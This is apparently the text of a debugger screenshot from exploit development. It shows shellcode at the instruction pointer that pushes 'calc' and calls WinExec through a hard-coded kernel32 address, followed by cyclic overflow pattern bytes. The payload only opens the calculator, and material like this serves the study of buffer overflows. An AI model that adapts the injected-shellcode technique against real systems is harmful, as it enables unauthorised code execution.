 fx # A₂
CPU 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
EIP ESP 0012A2B8 31C9 xor ecx,ecx
0012A2BA 51 push ecx
0012A2BB 68 63616C63 push 636C6163
0012A2C0 54 push esp
0012A2C1 B8 AD23867C mov eax,<kernel32.WinExec>
0012A2C6 FFD0 call eax
0012A2C8 6332 arpl word ptr ds:[edx],si
0012A2CA 41 inc ecx
0012A2CB 6333 arpl word ptr ds:[ebx],si
0012A2CD 41 inc ecx
0012A2CE 633441 arpl word ptr ds:[ecx+eax*2],si
0012A2D1 6335 41633641 arpl word ptr ds:[41366341],si
0012A2D7 6337 arpl word ptr ds:[edi],si
0012A2D9 41 inc ecx
0012A2DA 6338 arpl word ptr ds:[eax],di
0012A2DC 41 inc ecx
0012A2DD 6339 arpl word ptr ds:[ecx],di
0012A2DF 41 inc ecx
0012A2E0 64:3041 64 xor byte ptr fs:[ecx+64],al